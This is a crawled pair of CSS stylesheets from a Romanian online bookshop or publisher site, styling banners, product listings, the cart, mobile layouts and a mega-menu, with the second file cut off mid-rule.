.mesaj_left_home {
    position: absolute;
    color: #a4937d;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 1px;
    bottom: 320px;
    left: 50px;
    -ms-transform-origin: left;
    transform-origin: left;
    -ms-transform: rotate(-90deg) translateX(-100%);
    transform: rotate(270deg) translateX(-100%);
    z-index: 999;
}

.mesaj_left_home a {
	margin:0px 15px;
	color: #a4937d;
}

.mesaj_left_home a:hover {
	color:#fff;
}

.taburi {
	background:#fff;
}

.elem_banner1 h3 {
	font-size:30px;
	line-height:35px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
}

.elem_banner2 {
	position:absolute;
	top: 43%;
	left: 6%;
	width: 200px;
}

.elem_banner2 p {
	font-size:14px;
	color:#fff;
	
margin-bottom: 10px;
    font-weight: 200;}

.elem_banner2 a {
	color: #fff;
    font-weight: 200;
    font-size: 17px;
    line-height: 35px;
    border: 1px solid #6c5b1f;
    min-width: 210px;
    background: #0b1124ad;
    transition: .4s;
	padding: 5px 10px;
}

a.title_product {
	height: 60px;
	max-height: 60px;
	overflow: hidden;
	display: inline-flex;
	margin: 0px 0px;
	justify-content: center;
	align-items: center;
	font-weight: 400;
	line-height: 17px;
	font-size: 13px;
}

.elem_banner2 h3 {
	font-size:30px;
	line-height:35px;
	color:#fff;
	text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
}


.bara_jos_fix #cart .img-thumbnail {
    width: 100%;
    max-width: 100%;
}

.bara_jos_fix .butoane_finalizare a {
    color: #000;
}

.bara_jos_fix a.btn_finalizare_cart_web {
    color: #fff;
}

.sticky #sweetthemes-main-head {
    position: fixed;
    top: 0;
    width: 100%;
    background: #d1f7ff;
    padding: 0px 0px;
    -webkit-box-shadow: 0px 1px 3px 0px rgb(0 0 0 / 10%);
    box-shadow: 0px 1px 3px 0px rgb(0 0 0 / 10%);
}

.sticky #logo img {
	max-width: 150px;
	transition:0.4s;
	/* filter: invert(1); */
}

.bara_jos_fix span.total_fav {
    position: absolute;
    top: -2px;
    right: -7px;
    width: 18px;
    height: 18px;
    line-height: 17px;
    text-align: center;
    border-radius: 100%;
    color: rgb(255 255 255);
    font-weight: 600;
    background: #f44336;
    border: 1px solid #f44336;
    font-size: 11px;
}

.produse_lista .titile_product {
	height: auto;
    max-height: initial;
    overflow: hidden;
    font-weight: 700;
}

.produse_lista .product-thumb a {
    font-family: 'Roboto', sans-serif;
    line-height: 20px;
    font-size: 18px;
    color: #000;
    display: block;
    font-weight: 600;
}

.produse_lista .product-thumb .caption {
    padding: 0 20px;
    text-align: left;
    /* background: #fafafa; */
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 999;
    padding-left: 15px;
    padding-right: 15px;
}

.produse_lista p.descriere {
	font-size:12px;
	line-height:13px;
}

.bg__blue {
    background: #202730;
    margin-top: 20px;
    padding: 40px 0px;
}

.box_support h2 {
    color: #fff;
}

.box_support p {
    color: #fff;
}

.btn_minus {
    background: #221e1e;
    color: #fff !important;
    position: absolute;
    right: -6px;
    z-index: 9;
    padding: 0px 5px;
    line-height: 18px;
    font-size: 15px;
    border-radius: 4px;
    top: 6px;
}

.btn_plus {
    background: #221e1e;
    color: #fff !important;
    position: absolute;
    z-index: 9;
    padding: 0px 5px;
    line-height: 18px;
    font-size: 15px;
    border-radius: 4px;
    right: -6px;
    bottom: 5px;
}

.camp_cantitate {
    position: relative;
}

img.cart_imgs {
	filter:invert(1);
}


.btn_plus:hover, .btn_minus:hover {
	background: #6cab56;
}

/* Sfarsit Bara fixa jos */

.about_gioia h2 {
	font-size:50px;
	line-height:60px;
}

.about_gioia a {
	display:inline-block;
	padding:10px 30px;
	color:#fff;
	background:#000;
	font-size:17px;
}

.sectiune_panificatie {
	position:relative;
	width: 100%;
	min-height: 530px;
}

.sectiune_panificatie a {
	display:inline-block;
	padding:10px 30px;
	color:#fff;
	background:#000;
	font-size:17px;
}

.box_vizitatori {
	position:fixed;
	background:#fff;
	border: 1px solid #d4d4d4;
	padding:10px;
	font-size:13px;
	line-height:1.2;
	bottom: 30px;
	max-width: 260px;
	left: 20px;
	border-radius: 4px;
	box-shadow: 0 9px 6px -8px #c4c4c4;
	text-align: center;
}

.sectiune_panificatie h2 {
	font-family: 'Scriptina';
	font-size: 110px;
	color: #a08271;
	line-height: 180px;
}

.sectiune_panificatie:before {
	content:"";
	background:url('../image/panificatie1.png');
	height: 95%;
	width: 100%;
	top:0px;
	position:absolute;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: left;
	z-index: -1;
	opacity: 0.5;
}

.sectiune_panificatie:after {
	content:"";
	background:url('../image/panificatie2.png');
	height: 100%;
	width: 100%;
	top:0px;
	position:absolute;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: right;
	z-index: -1;
	opacity: 0.5;
}

.bg_motive_produs {
    padding: 10px 0px 10px 0px;
    position: relative;
    color: #000000;
    font-size: 12px;
}

.bg_motive_produs img {
    filter: invert(0);
    position: absolute;
    left: 0px;
    max-width: 40px;
    top: 2%;
}

.bg_motive_produs .info_beneficii {
    padding-left: 45px;
}

#product-product h1 {
	margin-bottom:0px;
}

#product-product .Breadcrumbs {
    white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    margin-top: 0px;
    padding: 5px 0px;
}

td.max_150 {
	min-width: 150px;
	max-width: 150px;
	font-weight:600;
}

#produsesimilare .buton_adauga {
    min-height: 25px;
    transition: .4s;
    border-radius: 7px;
    position: relative;
    /* bottom: -15px; */
}

.bg_motive_produs h3 {
    color: #ffffff;
    font-size: 15px !important;
    line-height: 16px;
    font-weight: 6;
    display: block;
    margin: 0px 0px 5px 0px !important;
    font-weight: 600 !important;
}

.bg_motive_produs p {
    line-height: 1.2;
    margin-bottom: 0;
    color: #000;
    font-size: 13px;
}

	.cantitate_inp .btn_left {
	background: #f1f1f1;
    border-radius: 100px;
    height: 30px;
    line-height: 30px;
    font-size: 26px;
    padding: 0px 5px;
    width: 30px;
    font-weight: 600;
    color: #000;
	}
	
	.cantitate_inp .btn_right {
	background: #f1f1f1;
    border-radius: 100px;
    height: 30px;
    line-height: 30px;
    font-size: 26px;
    padding: 0px 5px;
    width: 30px;
    font-weight: 600;
    color: #000;
	}
	
	.cantitate_inp .camp-pret {
		height: 30px !important;
    width: 40px;
    padding: 0;
    margin: 0px 5px;
	}
	
	.sos_img {
		background-position: center !important;
		max-height: 269px;
		width: 50px;
		height: 269px;
		background-size: 269px !important;
		background-repeat: no-repeat !important;
	}
	
	.box-check label {
		height: 25px;
	}
	
	.coloana_pret_product .sticky-top {
		top: 125px;
	}
	
	.pret_accesorii a {
		font-size:13px;
		line-height: 14px;
		height: 30px;
		max-height: 30px;
		overflow: hidden;
	}
	
	.pret_accesorii h3 {
		margin-bottom: 5px !important;
	}
	
	.lista_beneficii li {
		font-size: 16px;
		line-height: 20px;
		margin-bottom: 10px;
		font-weight: 600;
	}
	
	.bord-ri a {
		color:#000;
		font-size:15px;
		line-height:18px;
		margin: 0px 5px;
		text-transform: uppercase;
		font-weight: 600;
	}
	
	.info_beneficii {
		padding-left: 60px;
	}
	
	.descriere_product {
		font-size:13px;
		text-align: justify;
		line-height: 15px;
	}

@media (max-width: 478px) {
    #cart .dropdown-menu {
        width: 320px;
        transform: translate3d(-176px, 54px, 0px) !important;
        min-width: 320px;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .placere h2 {
        font-size: 25px !important;
        line-height: 35px!important;
    }

    .nonloop .owl-nav {
        top: 32%!important;
    }

    .nonloop .owl-nav .owl-next span {
        right: 0px!important;
    }

    .nonloop .owl-nav .owl-prev span {
        left: 0px !important;
    }

    #thumbCarousel .carousel__slide {
        width: 70px !important;
        height: 70px!important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .ow-conf__fixed-lines {
        border-left: 2px solid transparent !important;
        border-right: 2px solid transparent!important;
        width: 100% !important;
    }

    .section_title_category {
        background-size: 400% !important;
        background-attachment: fixed!important;
        padding: 0px 0px 0px 0px !important;
    }

    .btn-go i {
        font-size: 16px !important;
    }

    .categ_tab h2 {
        font-size: 12px !important;
        line-height: 12px !important;
        margin: 0px 0px !important;
        font-weight: 600 !important;
    }

    .nav_fix .owl-prev span {
        top: 40%!important;
        left: -10px!important;
    }

    .nav_fix .owl-next span {
        top: 40%!important;
        right: -10px!important;
    }

    .titile_product {
        min-height: 47px;
        height: 47px;
    }

    .p-130 {
        padding: 30px 0px !important;
    }

    .category-name a {
        font-size: 13px!important;
        line-height: 1.2 !important;
        font-weight: 400;
        display: block;
    }

    .greenline h2 {
        font-size: 25px !important;
        line-height: 35px!important;
        color: #000;
    }

    .placere h3 {
        font-size: 12px !important;
    }

    .cont_client_box img {
        width: 25px;
        filter: invert(1);
    }

    .cont_client img {
        width: 25px;
    }

    .col-2_5 {
        -ms-flex: 0 0 50%!important;
        flex: 0 0 33%!important;
        max-width: 33% !important;
    }

    .sticky #site-navigation {
        position: fixed!important;
        top: 0!important;
        width: 100%;
        background: #ffffff;
        padding: 0px 0px!important;
        -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        z-index: 999999!important;
        height: 70px!important;
        -webkit-animation-fill-mode: unset;
        animation-fill-mode: unset;
    }

    .img-hover-zoom {
        /* min-height: 160px !important; */
    }

    .buton_adauga {
        opacity: 1 !important;
        min-height: 25px !important;
    }

    .titile_product a {
        font-size: 11px !important;
        line-height: 16px!important;
        text-transform: uppercase;
        font-weight: 600;
    }

    .btn_finalizare i {
        font-size: 15px;
        line-height: 15px;
    }

    span.pret_product {
        font-size: 13px!important;
    }

    .dropdown_cont {
        /* transform: translate3d(8px, 25px, 0px) !important; */
        transform: translate3d(8px, 25px, 0px);
    }

    .stergere i {
        font-size: 15px;
        line-height: 15px;
    }

    .curea_ceas img {
        max-height: 320px!important;
        height: 320px!important;
        margin-top: -15px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 13px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 6px !important;
        bottom: 0px !important;
        max-width: 190px !important;
    }

    /* .curea_ceas { */
    /* top: -30px !important; */
    /* } */
    .details__text a {
        margin: 0 auto!important;
        text-align: center!important;
        display: block!important;
    }

    .details__text {
        margin-top: 20px;
    }

    .detalii_produs_product {
        padding: 0px 0px!important;
    }

    button.btn-go {
        font-size: 15px !important;
        line-height: 40px !important;
    }

    #mainCarousel .carousel__slide {
        height: 345px!important;
    }

    .carousel__slide img {
        max-height: 340px;
    }

    .details__text h2 {
        font-size: 25px!important;
        line-height: 35px!important;
        text-align: center;
    }

    span.line_red {
        height: 2px;
        width: 150px;
        background: #e91e63;
        display: block !important;
        margin: 0 auto;
        margin-bottom: 10px;
    }

    #personalizeaza_ceas .owl-prev span {
        left: 0px!important;
        width: 30px!important;
    }

    #personalizeaza_ceas .owl-next span {
        right: 0px!important;
        width: 30px!important;
    }

    #personalizeaza_ceas .item .caption {
        margin: 10px 10px;
    }

    #alegeceas .owl-next span {
        top: 32%!important;
        right: 5px!important;
        left: unset !important
    }

    #alegeceas .owl-prev span {
        top: 32%!important;
        left: 5px!important;
    }

    .box_text_alege {
        min-height: 100px!important;
    }

    .cl_title {
        font-size: 35px!important;
        line-height: 42px!important;
        margin-left: 28px;
    }

    .cl_ceas {
        font-size: 38px!important;
        line-height: 30px!important;
        margin-left: 28px;
    }

    .box_text_alege span {
        font-size: 140px!important;
        left: 0px!important;
    }

    .box_creare_ceas {
        min-height: 90px!important;
        margin-top: 30px;
        margin-bottom: 20px;
    }

    .box_creare_ceas .cl_title {
        font-size: 25px!important;
        line-height: 42px!important;
        margin-right: 28px;
    }

    .box_creare_ceas .cl_ceas {
        font-size: 38px!important;
        line-height: 30px!important;
        margin-right: 28px;
    }

    #personalizeaza_ceas {
        padding: 0px 0px!important;
    }

    #alegeceas .owl-nav {
        margin-top: -20px;
    }

    .box_creare_ceas span {
        font-size: 140px!important;
        top: 15px!important;
        right: 0px!important;
    }

    .mesaj {
        top: 37%!important;
        z-index: 9 !important;
    }

    .mesaj h2 {
        line-height: 25px!important;
    }

    a.cumpara_online {
        font-size: 15px!important;
        line-height: 18px!important;
        transition: .4s;
        margin-top: 0px!important;
    }

    header {
        padding: 5px 0px !important;
    }

    #menunomobd {
        margin: 0px !important;
        ; }

    .btn {
        font-size: 15px !important;
    }

    .mobile_text {
        font-size: 11px;
    }

    .info_beneficiu h3 {
        font-size: 13px!important;
        line-height: 19px!important;
        color: #000 !important;
    }

    .info_beneficiu p {
        font-size: 12px!important;
        line-height: 13px!important;
        font-weight: 300;
        color: #000 !important;
    }

    .call {
        float: left!important;
    }

    .call li {
        font-size: 20px!important;
        line-height: 15px!important;
    }

    li.title_call {
        font-weight: 400 !important;
        color: #000000 !important;
        font-size: 11px !important;
        line-height: 7px !important;
    }

    .telefoane a {
        color: #000;
        font-size: 13px;
        line-height: 22px !important;
        font-weight: 600;
        letter-spacing: 1px;
    }

    #logo img {
        max-width: 100%;
        margin: 0px 0px;
        padding: 10px;
    }

    .show_search_bar .fa-times {
        margin-right: 7px;
        font-size: 27px;
        position: relative;
        top: 3px;
        color: #000;
    }

    .search-heder-bar {
        transition: .4s;
        margin-top: 0px;
        opacity: 1;
        margin-bottom: 10px !important;
    }

    .show_search_bar {
        display: inline-block;
        font-size: 24px;
        color: #000000;
        cursor: pointer;
        position: relative;
        margin-left: 16px;
        line-height: 46px;
    }

    .show_cont_mobile {
        display: inline-block;
        font-size: 24px;
        color: #000000;
        cursor: pointer;
        position: relative;
        margin-left: 10px;
        line-height: 46px;
    }

    h2 {
        font-size: 20px !important;
    }

    .buton_cont {
        font-size: 12px!important;
    }

    a.checkoutnow {
        padding: 4px 5px!important;
        font-size: 17px!important;
    }

    span.contiuneshop {
        padding: 4px 5px!important;
        font-size: 17px!important;
    }

    .add-ask {
        font-size: 15px!important;
        font-weight: 700;
    }

    .add-subtitle {
        font-size: 15px!important;
    }

    h1 {
        font-size: 23px !important;
    }

    .descriere .nav-link {
        font-size: 14px!important;
    }

    .descriere .nav-link {
        padding: 3px 0px!important;
    }

    .buton_minus {
        line-height: 16px!important;
        padding: 6px 6px!important;
    }

    h3.add-title {
        font-size: 14px !important;
    }

    .morectnt span {
        display: none;
    }

    .descriere .tab-content {
        padding: 10px!important;
    }

    .buton_plus {
        line-height: 16px!important;
        padding: 6px 6px!important;
    }

    .input-group .form-control[name^=quantity] {
        min-width: 40px!important;
        font-size: 18px!important;
        min-height: 55px!important;
        height: 55px!important;
    }

    .adauga_btn {
        font-size: 15px!important;
        line-height: 30px!important;
    }

    .buton_adauga button {
        font-size: 13px !important;
        padding: 1px 10px !important;
        line-height: 22px;
    }

    .product-thumb .caption {
        padding: 5px 5px !important;
        margin-bottom: 0px;
    }

    h3.titlu_specificatii {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    #cart .dropdown-menu table {
        margin-bottom: 10px;
    }

    #cart .dropdown-menu li > div {
        min-width: 320px;
        padding: 0 10px;
    }

    header {
        position: static;
        width: 100%;
        /* background: #ffffff; */
        padding: 0px 0px!important;
        -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        z-index: 999!important;
    }

    header+span+div {
        padding-top: 70px;
    }

    header+link+div {
        padding-top: 70px;
    }

    header+div {
        padding-top: 0px !important;
    }

    .btn-go i {
        font-size: 16px !important;
    }

    #thumbCarousel .carousel__slide img {
        max-width: 70px;
        height: 70px !important;
    }

    #product h1 {
        font-size: 23px !important;
    }

    #mainCarousel .carousel__slide {
        height: 275px!important;
    }

    .carousel__slide img {
        max-height: 275px;
    }

    .placere img {
        /* max-width: 50px; */
    }

    .nav_fix .owl-next span {
        top: 28%!important;
        right: -10px!important;
    }

    .nav_fix .owl-prev span {
        top: 28%!important;
        left: -10px!important;
    }

    .right_side {
        /* max-height: 520px; */
    }

    .titlu_sectiune_produse h2 {
        position: absolute;
        font-size: 45px !important;
        line-height: 100px;
        left: -31px!important;
        top: -2px!important;
    }

    h3.section_produse {
        font-size: 24px;
        line-height: 30px;
        text-transform: uppercase;
        color: #000;
        font-family: 'Roboto', sans-serif;
        text-align: center;
        z-index: 0;
        position: relative;
        font-weight: 600;
        letter-spacing: -1px;
        /* top: 44px; */
        margin-bottom: 0px;
    }

    #alegeceas0 {
        position: relative;
    }

    #alegeceas0 .owl-prev span {
        background: #b3543a;
        font-size: 25px;
        height: 25px;
        line-height: 22px;
        color: #fff;
        width: 26px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas0 .owl-next span {
        background: #b3543a;
        font-size: 25px;
        height: 25px;
        line-height: 22px;
        color: #fff;
        width: 25px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas1 {
        position: relative;
    }

    #alegeceas1 .owl-prev span {
        background: #000000;
        font-size: 25px;
        height: 25px;
        line-height: 22px;
        color: #fff;
        width: 26px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas1 .owl-next span {
        background: #000000;
        font-size: 25px;
        height: 25px;
        line-height: 22px;
        color: #fff;
        width: 26px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas2 {
        position: relative;
    }

    #alegeceas2 .owl-prev span {
        background: #000000;
        font-size: 25px;
        height: 25px;
        line-height: 23px;
        color: #fff;
        width: 28px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas2 .owl-next span {
        background: #000000;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
        font-size: 25px;
        height: 25px;
        line-height: 23px;
        color: #fff;
        width: 28px;
    }

    h3.produse_asemanatoare {
        color: #80a309;
        font-weight: 600 !important;
        font-size: 18px;
        line-height: 23px;
    }
	
	.cantitate_inp .btn_left {
		border-radius:100px;
	}
	
}

@media (max-width: 478px) {
    #cart .dropdown-menu li > div {
        min-width: 100%;
    }

    .cos_footer {
        position: relative;
    }

    .cos_footer:before {
        z-index: -1;
        position: absolute;
        content: "";
        top: -18px;
        height: 75px;
        width: 75px;
        border-radius: 60px;
        background: #ffffff;
        border: 6px solid #000000;
        left: 4px;
    }

    .bg_motive h3 {
        font-size: 13px;
        font-weight: 600;
        margin: 0px 0px 1px 0px;
    }

    .soc_header span {
        margin: 0px 5px;
    }
	
	.bg_motive img {
    filter: invert(0);
    position: absolute;
    left: 0px;
    max-width: 30px;
    top: 10%;
}

.info_beneficii {
    padding-left: 38px;
}

.info_title h3 {
    font-size: 25px;
    line-height: 30px;
}

.disss {
    display: inline-grid;
}

#alegeceas0 .owl-nav {
	text-align:center;
}

.produse0 .owl-nav {
	text-align:center;
}

.produse0 .owl-stage-outer {
    padding: 20px 0px;
}

.produse0 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse0 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse1 .owl-nav {
	text-align:center;
}

.produse1 .owl-stage-outer {
    padding: 20px 0px;
}

.produse1 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse1 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse2 .owl-nav {
	text-align:center;
}

.produse2 .owl-stage-outer {
    padding: 20px 0px;
}

.produse2 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse2 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse3 .owl-nav {
	text-align:center;
}

.produse3 .owl-stage-outer {
    padding: 20px 0px;
}

.produse3 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse3 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.box_vizitatori {
    bottom: 70px;
    max-width: 240px;
	z-index:999;
}

.owl-dots {
    text-align: center;
    padding-top: 15px;
  }
  .owl-dots button.owl-dot {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    display: inline-block;
    background: #ccc;
    margin: 0 3px;
  }
  .owl-dots button.owl-dot.active {
    background-color: #000;
  }
  .owl-dots button.owl-dot:focus {
    outline: none;
  }
  
  .owl-nav button:focus {
    outline: none;
  }

.box_caheg p {
    height: 50px;
    max-height: 50px;
}

.sos_img {
    background-position: center !important;
    max-height: 159px;
    width: 50px;
    height: 159px;
    background-size: 229px !important;
    background-repeat: no-repeat !important;
}

#product-product .Breadcrumbs {
    padding: 5px 10px;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.edituraaramis.ro/catalog/view/javascript/meniu2/stylemenu.css?v=1685694323
body_size: 3245
content:
nav {
    position: relative;
    margin: auto;
    width: 100%;
    z-index: 99;
    background: #fff;
}
.menu-desktop .nav > li {
    display: inline-block;
}
.menu-desktop .nav active a {
    color: #ff2c17;
}
.mega-menu-category > ul > li.has-sub.wide:first-child a {
    padding-left: 0;
}
.mega-menu-category > ul > li.has-sub.wide.active a {
    position: relative;
    z-index: 9;
    border-right: 0px;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.menu {
    list-style: none;
    padding: 0;
    border: 1px solid #d9d9d9;
    border-bottom: 0;
    border-left: 0;
    margin: 0;
    margin-left: -30px;
}
.menu > li {
    float: left;
}
.menu > li > a {
    display: block;
    line-height: 20px;
    font-size: 13px;
    font-weight: 700;
    color: #222;
    text-transform: uppercase;
    padding: 8px 24px;
    border-left: 1px solid #d9d9d9;
}
.menu > li:first-child > a {
    border-left: 0;
}
.menu > li.active > a,
.menu > li > a:focus,
.menu > li > a:hover {
    text-decoration: none;
    color: #0083c1;
}
.category-page .mega-menu-category,
.error-page .mega-menu-category,
.faq-page .mega-menu-category,
.multiple-addresses-page .mega-menu-category,
.shopping-cart-page .mega-menu-category {
    display: none;
}
.mega-container {
    z-index: 2;
    width: 100%;
}
.navleft-container {
    width: 100%;
}
.mega-menu-title {
    /* cursor: pointer; */
    /* bottom: 9px; */
    /* background: #84bd61; */
    /* position: relative; */
    /* padding: 8px 0 8px 0; */
    /* margin-bottom: -9px; */
    /* border-radius: 10px 10px 0 0; */
    display: none;
}
@media (max-width: 1250px) {
    .mega-menu-title {
        cursor: pointer;
        margin-bottom: 16px;
    }
}
.minify-header .mega-menu-title {
    transition: 0.7s;
    opacity: 0;
}
.nav-icon {
    padding-left: 0;
    padding-right: 0;
}
.mega-menu-title i {
    font-size: 16px;
    margin-right: 0;
    vertical-align: 0;
    color: #fff;
}
@media (max-width: 1250px) {
    .mega-menu-title i {
        font-size: 13px;
        margin-right: 0;
        vertical-align: 0;
        color: #6a6a6a;
    }
}
.mega-menu-title h3 {
    margin-bottom: 0;
    font-size: 16px;
    text-transform: none;
    color: #fff;
    font-weight: 400;
    text-align: center;
    position: relative;
    top: 1px;
}
@media (max-width: 1250px) {
    .mega-menu-title h3 {
        font-size: 13px;
        position: relative;
        top: 1px;
    }
}
@media (max-width: 991px) {
    .mega-menu-category {
        border-top: 0;
        max-height: 395px;
        overflow: hidden;
    }
}
.mega-menu-category ul {
    padding: 0;
    margin: 0 0 0;
    border-top: none;
    border-top: none;
    justify-content: center;
    padding-right: 0px;
}
.mega-menu-category > .nav > li > a {
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: #000000;
    font-size: 11px;
    padding: 0px 10px;
    transition: 0.5s;
    margin: 0 0px 0 0px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 1.2;
}
.mega-menu-category > .nav > li > a:hover {
    position: relative;
    z-index: 1;
}
.mega-menu-category > .nav > li > a:hover img {
    transition: 0.5s;
}
.mega-menu-category > .nav > li > a img {
    vertical-align: -8px;
    margin-right: 4px;
    z-index: 999;
    position: relative;
    width: 25px;
}
.mega-menu-category > .nav > .has-sub:hover > a:before {
    content: "";
    border-bottom: 10px solid rgb(245 245 245);
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    position: absolute;
    left: 50%;
    bottom: 0px;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
@media (min-width: 1440px) {
    .mega-menu-category > .nav > li > a {
        padding: 7px 5px;
        font-size: 14px;
        line-height: 30px;
        text-transform: uppercase;
    }
}
@media (max-width: 1365px) {
    .mega-menu-category > .nav > li > a {
        padding: 10px 3px;
        font-size: 20px;
    }
}
.mega-menu-category > .nav > li > a .fa {
    width: 20px;
    font-size: 13px;
}
.custom-offer a {
    font-weight: 700 !important;
    border-bottom: none !important;
}
.mega-menu-category ul li ul {
    border: none;
}
.mega-menu-category > .nav > li > a .fa.fa-child,
.mega-menu-category > .nav > li > a .fa.fa-gift,
.mega-menu-category > .nav > li > a .fa.fa-home {
    font-size: 15px;
}
.mega-menu-category > .nav > li > a:hover .fa {
    color: #333;
}
.mega-menu-category > .nav > li > a:after {
    content: "\0000BB";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
    position: absolute;
    right: 8px;
    top: 10px;
    background: #e6e6e6;
    width: 20px;
    text-align: center;
    border-radius: 0;
    height: 20px;
    line-height: 18px;
    color: #091009;
    display: none;
}
.mega-menu-category > .nav > li.nosub > a:after {
    display: none;
}
.mega-menu-category > .nav > li.view-more-cat > a {
    border-bottom: 0;
}
.mega-menu-category > .nav > li.view-more-cat > a:after {
    content: "";
}
.mega-menu-category > .nav > li.active > a,
.mega-menu-category > .nav > li > a:focus,
.mega-menu-category > .nav > li > a:hover {
    position: relative;
    text-decoration:
    underline;
    color: #ed1b24;
    font-weight: 400;
}
.menu-hide {
    display: none !important;
}
.wrap-popup {
    text-align: center;
    position: absolute;
    /* background: #ffffff; */
    z-index: 9999;
    width: 1280px;
    min-width: 1280px;
    left: 0;
    top: 34px;
    margin: 0 auto;
    right: 0;
}
.wrap-popup.column2 {
    width: 400px;
}
.popup {
    display: none;
    text-align: left;
    padding: 30px 30px 30px 30px;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0 2px 30px -20px #00000063;
}
.popup:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 99%;
}
@media only screen and (min-width: 768px) and (max-width: 992px) {
    .popup {
        padding: 12px;
    }
    .wrap-popup {
        width: 565px;
    }
}
.popup h3 {
    font-size: 14px;
    font-weight: 700;
    margin-top: 10px;
    margin-bottom: 4px;
    letter-spacing: normal;
    color: #333;
}
.popup h3 a {
    color: #333;
}
.popup .nav > li > a {
    font-size: 13px;
    color: #000;
    padding: 0 7px 0 10px;
    letter-spacing: normal;
    font-weight: 500;
    text-transform: none;
    line-height: 19px;
}
.popup .nav > li > a:focus,
.popup .nav > li > a:hover {
    color: #f10;
    background-color: transparent;
}
.box-banner {
    padding-bottom: 10px;
}
.box-banner + .box-banner {
    margin-top: 10px;
}
.box-banner:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}
.box-banner h3 {
    color: #fff;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase;
    margin: 0;
}
.box-banner .price-sale {
    color: #fff;
    font-size: 40px;
    line-height: 40px;
    font-weight: 300;
}
.box-banner .price-sale sub,
.box-banner .price-sale sup {
    font-size: 16px;
    font-weight: 700;
}
.box-banner .price-sale sub {
    bottom: 3px;
    left: -22px;
}
.box-banner .price-sale sup {
    top: -17px;
    left: -8px;
}
.box-banner a {
    text-transform: capitalize;
    color: #fff;
    text-decoration: underline;
}
.box-banner {
    position: relative;
}
.box-banner .add-right {
    margin-top: 3px;
}
.add-desc {
    position: absolute;
    top: 12%;
    left: 10%;
}
.box-banner a:hover {
    color: #0083c1;
}
.has-sep:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: -10px;
}
.navbar-primary {
    background-color: #0083c1;
    margin: 0;
    border: 0;
}
.navbar-brand {
    margin-top: 0;
    margin-bottom: 0;
}
.navbar-primary .navbar-brand {
    color: #fff;
    font-weight: 700;
}
.navbar-nav > li > a {
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
}
.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover,
.navbar-nav > li.active > a,
.navbar-nav > li > a:focus,
.navbar-nav > li > a:hover {
    background-color: transparent;
    color: #000;
}
.nav-container {
    margin: auto;
}
.features-block a {
    color: #ffffff;
    font-size: 15px;
    padding: 0px 9px;
    transition: 0.5s;
    margin: 0 7px 0 7px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 1.2;
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 1px;
}
@media (max-width: 1250px) {
    .features-block a {
